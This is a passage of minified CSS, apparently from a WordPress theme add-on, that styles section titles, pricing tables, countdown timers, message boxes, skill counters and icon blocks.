.sc_item_content{margin-top:1.7em}h2.sc_item_title_tag + .sc_item_descr,h2.sc_item_title_tag + .sc_item_slider,h2.sc_item_title_tag + .sc_item_columns,h2.sc_item_title_tag + .sc_item_content{margin-top:1.35em}.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle{text-transform:none;font-size:17px;font-weight:400;letter-spacing:0;color:var(--theme-color-text)}.sc_item_title + .sc_item_button,.sc_item_title + .sc_item_button_image,.sc_item_subtitle + .sc_item_button,.sc_item_subtitle + .sc_item_button_image,.sc_item_descr + .sc_item_button,.sc_item_descr + .sc_item_button_image,.sc_item_content + .sc_item_button,.sc_item_content + .sc_item_button_image,.sc_item_slider + .sc_item_button,.sc_item_slider + .sc_item_button_image,.sc_item_columns + .sc_item_button,.sc_item_columns + .sc_item_button_image,.sc_item_pagination + .sc_item_button,.sc_item_pagination + .sc_item_button_image{margin-top:2.1em}.sc_item_subtitle.sc_item_title_style_shadow + .sc_item_title{position:relative;z-index:1}.sc_item_title_style_gradient .trx_addons_text_gradient,.sc_item_title_style_gradient .sc_item_title_text{padding-bottom:8px}.sc_item_title[data-mouse-helper*=highlight]{padding-bottom:8px;margin-bottom:-8px}.sc_item_title_style_gradient[data-mouse-helper*=highlight] .trx_addons_text_gradient{opacity:0.7}.sc_title .sc_button.sc_button.sc_button_simple{overflow:visible}.sc_title_accent .sc_button_wrap{position:relative;z-index:1}.sc_title_accent .sc_item_subtitle{position:relative;display:inline-block;padding-left:70px}.sc_title_accent .sc_item_subtitle:before{content:"";display:block;width:50px;height:1px;position:absolute;z-index:1;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background-color:var(--theme-color-text_link)}.sc_title_accent .sc_item_subtitle.sc_align_center{padding:10px 0 0 0;width:100%}.sc_title_accent .sc_item_subtitle.sc_align_center:before{left:auto;right:auto;position:absolute;z-index:1;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.sc_title_accent .sc_item_subtitle.sc_align_right{padding:0 70px 0 0;width:100%}.sc_title_accent .sc_item_subtitle.sc_align_right:before{left:auto;right:0}.sc_price_item{color:var(--theme-color-alter_text);background-color:var(--theme-color-alter_bg_color);border-color:var(--theme-color-alter_bd_color);-webkit-transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease,border-color 0.3s ease}.sc_price_item .sc_price_item_icon{color:var(--theme-color-alter_dark)}.sc_price_item .sc_price_item_label{font-size:11px;font-weight:500;letter-spacing:1px;z-index:9;background-color:var(--theme-color-extra_link);color:var(--theme-color-inverse_link)}.sc_price_item .sc_price_item_subtitle{color:var(--theme-color-alter_text)}.sc_price_item .sc_price_item_title,.sc_price_item .sc_price_item_title a{color:var(--theme-color-alter_dark)}.sc_price_item .sc_price_item_price{color:var(--theme-color-alter_dark)}.sc_price_item .sc_price_item_description,.sc_price_item .sc_price_item_details{color:var(--theme-color-alter_text)}.sc_price_slider .sc_price_item,.sc_price_columns_wrap .sc_price_item{height:auto}.sc_price_item .sc_price_item_link{color:var(--theme-color-inverse_hover);background-color:var(--theme-color-text_dark)}.sc_price_item .sc_price_item_link:hover,.sc_price_item .sc_price_item_link:focus{color:var(--theme-color-inverse_dark);border-color:var(--theme-color-text_hover);background-color:var(--theme-color-text_hover)}.sc_price_item:hover .sc_price_item_link{color:var(--theme-color-inverse_dark);border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.sc_price_item.sc_price_active .sc_price_item_link{color:var(--theme-color-inverse_dark);border-color:var(--theme-color-text_link);background-color:var(--theme-color-text_link)}.color_style_link2 .sc_price_item .sc_price_item_link{color:var(--theme-color-inverse_link)}.color_style_link3 .sc_price_item .sc_price_item_link{color:var(--theme-color-inverse_link)}.sc_price .sc_price_item .sc_price_item_link.sc_price_item_link_over{opacity:0 !important;background:none !important;margin:0}.sc_price .sc_price_item:not(.sc_price_item_metro) .sc_price_item_link{padding:5px 39px 6px}.sc_price_default .sc_price_item .sc_price_item_inner{padding:0}.sc_price_default .sc_price_item_image + .sc_price_item_info{padding-top:40px;padding-bottom:40px}.sc_price_default .with_bg_color .sc_price_item_image + .sc_price_item_info{padding-top:33px;padding-bottom:20px}.sc_price_default .sc_price_item.sc_price_active{-webkit-box-shadow:0 23px 90px rgba(0,0,0,0.05);-ms-box-shadow:0 23px 90px rgba(0,0,0,0.05);box-shadow:0 23px 90px rgba(0,0,0,0.05);z-index:9}.sc_price_default .sc_price_item_info{padding:4em 2em 4.4em}.sc_price_default .sc_price_item_icon{margin-top:3em}.sc_price_default .sc_price_item_icon>span{font-size:3em;line-height:1em;font-weight:400}.sc_price_default .sc_price_item_icon + .sc_price_item_info{padding-top:1.5em;padding-bottom:2.8em}.sc_price_default .sc_price_item_title{font-size:30px;line-height:1em;font-weight:400;text-transform:none;letter-spacing:0;margin:0}.sc_price_default .sc_price_item_title + .sc_price_item_subtitle{margin-top:8px}.sc_price_default .sc_price_item_subtitle{font-size:17px;line-height:1.3em;font-weight:400;text-transform:none;letter-spacing:0;margin:0}.sc_price_default .sc_price_item_description,.sc_price_default .sc_price_item_details{font-size:15px;line-height:1.6em;font-weight:400;font-style:normal;letter-spacing:0;margin:0.65em 0}.sc_price_default .sc_price_item_description ul,.sc_price_default .sc_price_item_details ul{padding:0;list-style-type:none}.sc_price_default .sc_price_item_description ul li + li,.sc_price_default .sc_price_item_details ul li + li{margin-top:8px}.sc_price_default .sc_price_item_price{font-size:57px;line-height:1;font-weight:400;letter-spacing:0}.sc_price_default .sc_price_item_price .sc_price_item_price_before{font-size:20px;font-weight:500;vertical-align:top;line-height:2.2em;margin-right:4px}.sc_price_default .sc_price_item_price .sc_price_item_price_after{font-size:19px;font-weight:400;color:var(--theme-color-alter_text)}.sc_price_default .sc_price_item_price + .sc_price_item_details{margin-top:30px}.sc_price_default .sc_price_item_subtitle + .sc_price_item_price,.sc_price_default .sc_price_item_title + .sc_price_item_price{margin-top:20px}.sc_price_default .sc_price_item_subtitle + .sc_price_item_link,.sc_price_default .sc_price_item_title + .sc_price_item_link,.sc_price_default .sc_price_item_description + .sc_price_item_link,.sc_price_default .sc_price_item_details + .sc_price_item_link{margin-top:24px}.sc_price_default .sc_price_item_default.with_image .sc_price_item_icon,.sc_price_default .sc_price_item_default.with_image .sc_price_item_title,.sc_price_default .sc_price_item_default.with_image .sc_price_item_price,.sc_price_default .sc_price_item_default.with_image .sc_price_item_price_after,.sc_price_default .sc_price_item_default.with_image .sc_price_item_subtitle{color:var(--theme-color-inverse_link)}.sc_price_default .sc_price_item_default.with_image .sc_price_item_description,.sc_price_default .sc_price_item_default.with_image .sc_price_item_details{color:#ccc}.sc_price_plain .sc_price_item_inner,.sc_price_plain .sc_price_item.with_image .sc_price_item_inner{padding:66px 60px 75px}.sc_price_plain .sc_price_item{text-align:left;z-index:1}.sc_price_plain .sc_price_item.sc_price_active{z-index:9}.sc_price_plain .sc_price_item_info{padding:0}.sc_price_plain .sc_price_item_image{margin-top:1.5em}.sc_price_plain .sc_price_item_icon{margin-top:1.5em}.sc_price_plain .sc_price_item_icon>span{font-size:3em;line-height:1em;font-weight:400}.sc_price_plain .sc_price_item_title{font-size:30px;line-height:1em;font-weight:400;text-transform:none;letter-spacing:0;margin:0}.sc_price_plain .sc_price_item_title + .sc_price_item_subtitle{margin-top:8px}.sc_price_plain .sc_price_item_subtitle{font-size:17px;line-height:1.3em;font-weight:400;text-transform:none;letter-spacing:0;margin:0}.sc_price_plain .sc_price_item_description,.sc_price_plain .sc_price_item_details{font-size:17px;line-height:1.6em;font-weight:400;font-style:normal;letter-spacing:0;margin:0.65em 0;color:var(--theme-color-text)}.sc_price_plain .sc_price_item_description ul,.sc_price_plain .sc_price_item_details ul{padding:0;list-style-type:none}.sc_price_plain .sc_price_item_description ul li:after,.sc_price_plain .sc_price_item_details ul li:after{content:"\e9a2";font-family:"fontello";font-size:11px;margin-left:12px;position:relative;top:-1px;color:var(--theme-color-alter_link)}.sc_price_plain .sc_price_item_description ul li + li,.sc_price_plain .sc_price_item_details ul li + li{margin-top:8px}.sc_price_plain .sc_price_item_info>.sc_price_item_details:last-child{margin-bottom:0}.sc_price_plain .sc_price_item:hover .sc_price_item_price{color:var(--theme-color-alter_link)}.sc_price_plain .sc_price_item_price{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;font-size:74px;line-height:1;font-weight:400;letter-spacing:0;margin-top:15px}.sc_price_plain .sc_price_item_price .sc_price_item_price_before{font-size:20px;font-weight:500;vertical-align:top;line-height:2.2em;margin-right:4px}.sc_price_plain .sc_price_item_price .sc_price_item_price_after{font-size:16px;font-weight:400;display:block;margin-top:10px;color:var(--theme-color-alter_light)}.sc_price_plain .sc_price_item_price + .sc_price_item_details{margin-top:30px}.sc_price_plain .sc_price_item_subtitle + .sc_price_item_price,.sc_price_plain .sc_price_item_title + .sc_price_item_price{margin-top:20px}.sc_price_plain .sc_price_item_subtitle + .sc_price_item_link,.sc_price_plain .sc_price_item_title + .sc_price_item_link,.sc_price_plain .sc_price_item_description + .sc_price_item_link,.sc_price_plain .sc_price_item_details + .sc_price_item_link{margin-top:24px}.sc_price_plain .sc_price_item.sc_price_active .sc_price_item_link{color:var(--theme-color-inverse_dark);border-color:var(--theme-color-text_link) !important;background-color:var(--theme-color-text_link) !important}.sc_price_plain .sc_price_item:hover .sc_price_item_link{color:var(--theme-color-inverse_dark);border-color:var(--theme-color-text_link) !important;background-color:var(--theme-color-text_link) !important}.sc_price_plain .sc_price_item .sc_price_item_link{color:var(--theme-color-text_dark);border-color:var(--theme-color-text_dark);background-color:var(--theme-color-alter_bg_color);-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.sc_price_plain .sc_price_item .sc_price_item_link:hover,.sc_price_plain .sc_price_item .sc_price_item_link:focus{color:var(--theme-color-inverse_dark);border-color:var(--theme-color-text_hover) !important;background-color:var(--theme-color-text_hover) !important}.sc_price_plain .sc_price_item_label{width:12em;height:2em;line-height:2em;left:auto;right:-3em;top:2em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sc_countdown.sc_countdown_circle,.sc_countdown.sc_countdown_default{margin-bottom:0 !important}.sc_countdown_default .sc_countdown_digits span{color:var(--theme-color-text_dark);background:none}.sc_countdown_circle .sc_countdown_digits{color:var(--theme-color-alter_link);border-color:var(--theme-color-alter_bd_color);background-color:var(--theme-color-alter_bg_color)}.sc_countdown_default .sc_countdown_inner{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-align:center;-webkit-box-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sc_countdown_default .sc_countdown_inner .sc_countdown_item{float:none}.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator{line-height:1em;height:1em;font-weight:500;overflow:visible;float:none;color:var(--theme-color-text_dark)}.sc_countdown_default .sc_countdown_separator{font-weight:400;margin:0 40px;font-size:50px}.sc_countdown_default.aligncenter .sc_countdown_separator{margin:0 48px}.sc_countdown_default .sc_countdown_digits{margin-bottom:21px;font-size:57px}.sc_countdown_default .sc_countdown_digits span{width:0.6em}.sc_countdown_default .sc_countdown_digits span + span{margin:0}.sc_countdown_default .sc_countdown_label{font-weight:500;font-size:19px;line-height:1.1em;padding-top:22px;position:relative;display:inline-block;color:var(--theme-color-text_dark)}.sc_countdown_default .sc_countdown_label:before{width:31px;height:2px;background:var(--theme-color-text_dark_02);content:"";display:block;position:absolute;z-index:1;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}form .trx_addons_message_box{min-width:auto;max-width:90%}.trx_addons_message_box{width:auto;min-width:auto;max-width:50%;border:none;padding:18px 30px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-radius:5px;-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none;position:fixed;z-index:999999;top:auto;left:auto;bottom:30px;right:30px;font-size:14px;line-height:18px;font-weight:400;-webkit-transform:none;-ms-transform:none;transform:none;color:#000000;background-color:#ffffff;-webkit-box-shadow:0 3px 21px rgba(0,0,0,0.05) !important;-ms-box-shadow:0 3px 21px rgba(0,0,0,0.05) !important;box-shadow:0 3px 21px rgba(0,0,0,0.05) !important}.trx_addons_message_box.trx_addons_message_box_error{color:#ffffff;background-color:#FF5B4A}.trx_addons_message_box.trx_addons_message_box_success{color:#ffffff;background-color:#89D86B}.trx_addons_message_box .trx_addons_error_item{margin-bottom:0 !important}.fixed_blocks_sticky .sidebar .trx_addons_message_box,[class*=elementor].animated .trx_addons_message_box{position:relative;bottom:auto;right:auto;max-width:100%;margin-top:1.5em}.sc_skills_digits .sc_skills_unit{margin-left:0}.sc_skills_counter.sc_align_left{text-align:left}.sc_skills_counter.sc_align_center{text-align:center}.sc_skills_counter.sc_align_right{text-align:right}.sc_skills_counter .sc_skills_icon{font-size:4em;line-height:1em;text-align:inherit;color:var(--theme-color-text_light)}.sc_skills_counter .sc_skills_total{font-size:3.61em;line-height:1em;font-weight:500;text-align:inherit;color:var(--theme-color-text_dark)}.sc_skills_counter .sc_skills_item_title{font-size:17px;line-height:1.65em;font-weight:400;font-style:normal;text-align:inherit}.sc_skills_counter .sc_skills_image + .sc_skills_total,.sc_skills_counter .sc_skills_icon + .sc_skills_total{margin-top:0.3em}.sc_skills_counter .sc_skills_item + .sc_skills_item_title{margin-top:0.8em}.sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:var(--theme-color-bd_color)}.sc_skills_counter_modern .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after{content:"";display:block;height:63px;width:1px;position:absolute;right:calc(-1 * var(--theme-var-grid_gap) / 2);top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background-color:var(--theme-color-bd_color)}.sc_skills_counter_modern .sc_skills_columns .sc_skills_column:last-child .sc_skills_item_wrap:after{display:none}.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_2:nth-child(2n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_3:nth-child(3n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_4:nth-child(4n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_5:nth-child(5n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_6:nth-child(6n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_7:nth-child(7n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_8:nth-child(8n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_9:nth-child(9n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_10:nth-child(10n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_11:nth-child(11n) .sc_skills_item_wrap:after,.sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_12:nth-child(12n) .sc_skills_item_wrap:after{display:none}.sc_skills_counter_modern .sc_skills_item_wrap{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center;min-height:8.2em;max-width:none;position:relative}.sc_skills_counter_modern .sc_skills_icon{margin-bottom:0.2em;position:relative;z-index:1;display:block;text-align:center;font-size:3.8em;line-height:1em;color:var(--theme-color-text_dark)}.sc_skills_counter_modern .sc_skills_total{display:block;position:absolute;top:50%;left:50%;z-index:0;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;text-align:center;margin:0;font-size:10em;line-height:1em;font-weight:400;letter-spacing:0;color:var(--theme-color-text_dark_003);opacity:1;white-space:nowrap}.sc_skills_counter_modern .sc_skills_item_title{position:relative;z-index:1;text-align:center;font-size:30px;line-height:1em;font-weight:400;font-style:normal;text-transform:none;letter-spacing:0;color:var(--theme-color-text_dark)}.sc_skills_counter_modern .sc_skills_image{margin-bottom:0.2em;text-align:center}.sc_skills_counter_modern .sc_skills_image img{border-radius:50%;width:4.83em;height:4.83em;line-height:4.83em;text-align:center}.sc_skills_counter_modern .sc_skills_icon.sc_skills_char{text-align:center}.sc_skills_counter_modern .sc_skills_icon.sc_skills_char:before,.sc_skills_counter_modern .sc_skills_icon.sc_skills_char>span:before{content:attr(data-char);font-weight:500}.sc_skills_counter_modern .sc_skills_icon.sc_skills_char>span{display:inline-block;opacity:0;position:absolute;z-index:1;top:0;left:0;width:auto}.sc_skills_counter_modern .sc_icon_type_svg svg,.sc_skills_counter_modern .sc_icon_type_svg object{width:1em;height:1em}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_wrap{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.sc_skills_pie.sc_skills_compact_off .sc_skills_item{position:relative;width:50%}.sc_skills_pie.sc_skills_compact_off .sc_skills_total{font-size:2em;line-height:1.1em;font-weight:500;color:var(--theme-color-text_dark);top:calc(50% - 2px)}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{margin-top:0;width:50%;font-size:1.333em;line-height:1.18em;font-weight:500;letter-spacing:0;text-align:left;color:var(--theme-color-text_dark)}.sc_skills_pie.sc_skills_compact_off .sc_skills_item + .sc_skills_item_title{margin-left:0.7em}.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title{margin-top:1em;margin-bottom:2em}[class*=scheme_].footer_wrap .sc_icons .sc_icons_item_title{color:var(--theme-color-text_dark)}[class*=scheme_].footer_wrap .sc_icons .sc_icons_item_description{color:var(--theme-color-text)}.sc_icons .sc_icons_item + .sc_icons_item{margin-top:var(--theme-var-grid_gap)}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon>span{-webkit-animation:none;animation:none}.sc_icons .sc_icons_item_linked .sc_icons_icon>svg,.sc_icons .sc_icons_item_linked:hover .sc_icons_icon>svg{-webkit-transform:none;-ms-transform:none;transform:none}.sc_icons .sc_icons_image img{max-width:100%}.sc_icons .sc_icons_item_linked .sc_icons_image img,.sc_icons .sc_icons_item_linked:hover .sc_icons_image img{-webkit-transform:none;-ms-transform:none;transform:none}.sc_icons .sc_icons_item .sc_icons_item_more_link{position:relative;display:inline-block;top:auto;left:auto;height:auto;width:auto;font-size:18px;line-height:24px;font-weight:400;color:var(--theme-color-text_dark);z-index:1;overflow:hidden}.sc_icons .sc_icons_item .sc_icons_item_more_link .link_text{position:relative;margin-right:0;display:inline-block;vertical-align:middle;text-indent:-110px;visibility:hidden;white-space:nowrap;opacity:0;-webkit-transition:visibility 0.4s ease,margin-right 0.4s ease-out,text-indent 0.5s ease-out,opacity 0.4s ease;transition:visibility 0.4s ease,margin-right 0.4s ease-out,text-indent 0.5s ease-out,opacity 0.4s ease;will-change:visibility,margin-right,text-indent,opacity}.sc_icons .sc_icons_item:hover .sc_icons_item_more_link .link_text,.sc_icons .sc_icons_item .sc_icons_item_more_link:hover .link_text{opacity:1;text-indent:0;margin-right:15px;visibility:visible;-webkit-transition:visibility 0.4s ease,margin-right 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;transition:visibility 0.4s ease,margin-right 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease}.sc_icons .sc_icons_item .sc_icons_item_more_link .link_icon{position:relative;display:inline-block;vertical-align:middle;overflow:hidden;width:2em;height:2em;line-height:2em;text-align:center}.sc_icons .sc_icons_item .sc_icons_item_more_link .link_icon:before{font-size:12.8px;line-height:inherit;font-weight:400;font-style:inherit;content:"\ea52";font-family:"fontello";display:inline-block;vertical-align:top;color:currentColor}.sc_icons .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:1.7em}.sc_icons .sc_icons_item.sc_icons_item_linked.with_more .sc_icons_item_link{display:block;position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%}.sc_icons .sc_icons_icon{color:var(--theme-color-text_link)}.sc_icons .sc_icons_icon:before,.sc_icons .sc_icons_icon>span:before{font-size:4.2em}.sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:var(--theme-color-text_dark)}.sc_icons .sc_icons_icon + .sc_icons_item_details,.sc_icons .sc_icons_image + .sc_icons_item_details{margin-top:1.3em}.sc_icons.color_style_link2 .sc_icons_icon{color:var(--theme-color-text_link2)}.sc_icons.color_style_link3 .sc_icons_icon{color:var(--theme-color-text_link3)}.sc_icons.color_style_dark .sc_icons_icon{color:var(--theme-color-text_dark)}.sc_icons .sc_icons_item_title,.sc_icons .sc_icons_item_title a{color:var(--theme-color-text_dark)}.sc_icons .sc_icons_item_title[style*=color]>a:active,.sc_icons .sc_icons_item_title[style*=color]>a:hover,.sc_icons .sc_icons_item_title[style*=color]>a{color:inherit !important}.sc_icons .sc_icons_item:hover .sc_icons_item_title,.sc_icons .sc_icons_item:hover .sc_icons_item_title a,.sc_icons .sc_icons_item .sc_icons_item_title a:hover{color:var(--theme-color-text_dark)}.sc_icons.color_style_link2 .sc_icons_item:hover .sc_icons_item_title,.sc_icons.color_style_link2 .sc_icons_item:hover .sc_icons_item_title a,.sc_icons.color_style_link2 .sc_icons_item .sc_icons_item_title a:hover{color:var(--theme-color-text_dark)}.sc_icons.color_style_link3 .sc_icons_item:hover .sc_icons_item_title,.sc_icons.color_style_link3 .sc_icons_item:hover .sc_icons_item_title a,.sc_icons.color_style_link3 .sc_icons_item .sc_icons_item_title a:hover{color:var(--theme-color-text_dark)}.sc_icons.color_style_dark .sc_icons_item:hover .sc_icons_item_title,.sc_icons.color_style_dark .sc_icons_item:hover .sc_icons_item_title a,.sc_icons.color_style_dark .sc_icons_item .sc_icons_item_title a:hover{color:var(--theme-color-text_dark)}.sc_icons_item_title{font-size:2em;line-height:1em;font-weight:400;text-transform:none;letter-spacing:0}.sc_icons_item_description{font-size:17px;line-height:1.6em;color:var(--theme-color-text)}.sc_icons_item_description ul{list-style-type:none;padding-left:0}.sc_icons_item_description ul>li{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-align:center;-webkit-box-align:center;align-items:center;position:relative;margin:8px 0}.sc_align_center .sc_icons_item_description ul>li{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.sc_align_right .sc_icons_item_description ul>li{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end}.sc_icons_item_description ul>li:first-child{margin-top:0}.sc_icons_item_description ul>li:last-child{margin-bottom:0}.sc_icons_item_description ul>li:before{margin-right:10px;font-size:27px;line-height:inherit;font-weight:400;font-family:"fontello";content:"\e83c";display:inline-block;position:relative;z-index:1;color:var(--theme-color-text_link)}.sc_icons_item_description p:last-child,.sc_icons_item_description ul:last-child{margin-bottom:0}.sc_icons_item_title + .sc_icons_item_description{margin-top:0.68em}.sc_icons_item_description a{color:var(--theme-color-text)}.sc_icons_item_description a:hover{color:var(--theme-color-text_dark)}.sc_icon_type_svg svg,.sc_icon_type_svg object{width:4em;height:4em;vertical-align:middle}.sc_icons_size_small .sc_icons_icon:before,.sc_icons_size_small .sc_icons_icon>span:before{font-size:3em}.sc_icons_size_small .sc_icon_type_svg svg,.sc_icons_size_small .sc_icon_type_svg object{width:3em;height:3em}.sc_icons_size_large .sc_icons_icon:before,.sc_icons_size_large .sc_icons_icon>span:before{font-size:5em}.sc_icons_size_large .sc_icon_type_svg svg,.sc_icons_size_large .sc_icon_type_svg object{width:5em;height:5em}.sc_icons_simple .sc_icons_item{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.sc_icons_simple .sc_icons_item + .sc_icons_item{margin-top:1.2em}.sc_icons_simple .sc_icons_item .sc_icons_item_more_link .link_text,.sc_icons_simple .sc_icons_item:hover .sc_icons_item_more_link .link_text,.sc_icons_simple .sc_icons_item .sc_icons_item_more_link:hover .link_text{opacity:1;text-indent:0;margin-right:0;visibility:visible;-webkit-transition:initial;transition:initial;will-change:initial}.sc_icons_simple .sc_icons_item .sc_icons_item_more_link .link_icon{display:none}.sc_icons_simple .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_simple .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:0.5em}.sc_icons_simple .sc_icons_icon,.sc_icons_simple .sc_icons_image{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:1.8em;height:1.8em;line-height:1.8em;text-align:center}.sc_icons_simple .sc_icons_icon>span{width:1.8em;height:1.8em;line-height:1.8em;text-align:center}.sc_icons_simple .sc_icons_icon:before,.sc_icons_simple .sc_icons_icon>span:before{font-size:1.8em;line-height:inherit !important}.sc_icons_simple .sc_icon_type_svg svg,.sc_icons_simple .sc_icon_type_svg object{width:1.8em;height:1.8em}.sc_icons_simple .sc_icons_item_details{line-height:1}.sc_icons_simple .sc_icons_icon + .sc_icons_item_details,.sc_icons_simple .sc_icons_image + .sc_icons_item_details{margin-left:0.8em;margin-top:0}.sc_icons_simple .sc_icons_item_description{font-size:17px;line-height:1.7em}.sc_icons_simple.sc_align_right .sc_icons_icon + .sc_icons_item_details,.sc_icons_simple.sc_align_right .sc_icons_image + .sc_icons_item_details{margin-left:0;margin-right:0.8em}.sc_icons_simple.sc_align_center .sc_icons_item{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.sc_icons_simple.sc_align_right .sc_icons_item{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end}.sc_icons_simple.sc_align_right .sc_icons_item .sc_icons_item_details{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.sc_icons_simple.sc_align_right .sc_icons_item .sc_icons_icon,.sc_icons_simple.sc_align_right .sc_icons_item .sc_icons_image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.sc_icons_simple.sc_icons_size_small .sc_icons_icon,.sc_icons_simple.sc_icons_size_small .sc_icons_image{width:1.6em;height:1.6em;line-height:1.6em;text-align:center}.sc_icons_simple.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details,.sc_icons_simple.sc_icons_size_small .sc_icons_image + .sc_icons_item_details{margin-top:0}.sc_icons_simple.sc_icons_size_small .sc_icons_icon>span{width:1.6em;height:1.6em;line-height:1.6em;text-align:center}.sc_icons_simple.sc_icons_size_small .sc_icons_icon:before,.sc_icons_simple.sc_icons_size_small .sc_icons_icon>span:before{font-size:1.3em;line-height:inherit !important}.sc_icons_simple.sc_icons_size_small .sc_icon_type_svg svg,.sc_icons_simple.sc_icons_size_small .sc_icon_type_svg object{width:1.3em;height:1.3em}.sc_icons_simple.sc_icons_size_large .sc_icons_icon,.sc_icons_simple.sc_icons_size_large .sc_icons_image{width:2em;height:2em;line-height:2em;text-align:center}.sc_icons_simple.sc_icons_size_large .sc_icons_icon + .sc_icons_item_details,.sc_icons_simple.sc_icons_size_large .sc_icons_image + .sc_icons_item_details{margin-top:3px}.sc_icons_simple.sc_icons_size_large .sc_icons_icon>span{width:2em;height:2em;line-height:2em;text-align:center}.sc_icons_simple.sc_icons_size_large .sc_icons_icon:before,.sc_icons_simple.sc_icons_size_large .sc_icons_icon>span:before{font-size:2em;line-height:inherit !important}.sc_icons_simple.sc_icons_size_large .sc_icon_type_svg svg,.sc_icons_simple.sc_icons_size_large .sc_icon_type_svg object{width:2em;height:2em}.sc_icons_simple .sc_icons_item .sc_icons_item_more_link{font-size:20px;line-height:24px;letter-spacing:-0.3px}.sc_icons_alter .sc_icons_item{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.sc_icons_alter .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_alter .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:0.7em}.sc_icons_alter .sc_icons_item_details{padding-right:3%;padding-left:0;min-height:auto}.sc_icons_alter.sc_icons_size_large .sc_icons_item_details,.sc_icons_alter.sc_icons_size_small .sc_icons_item_details{padding-left:0;min-height:auto}.sc_icons_alter.sc_align_center .sc_icons_item_details,.sc_icons_alter.sc_icons_size_small.sc_align_center .sc_icons_item_details,.sc_icons_alter.sc_icons_size_large.sc_align_center .sc_icons_item_details{padding-right:0}.sc_icons_alter.sc_align_right .sc_icons_item_details,.sc_icons_alter.sc_icons_size_small.sc_align_right .sc_icons_item_details,.sc_icons_alter.sc_icons_size_large.sc_align_right .sc_icons_item_details{padding-left:3%;padding-right:0}.sc_icons_alter .sc_icons_image img{max-width:100px}.sc_icons_alter .sc_icons_icon + .sc_icons_item_details,.sc_icons_alter .sc_icons_image + .sc_icons_item_details{margin-left:1em;margin-top:1.2em}.sc_icons_alter.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details,.sc_icons_alter.sc_icons_size_small .sc_icons_image + 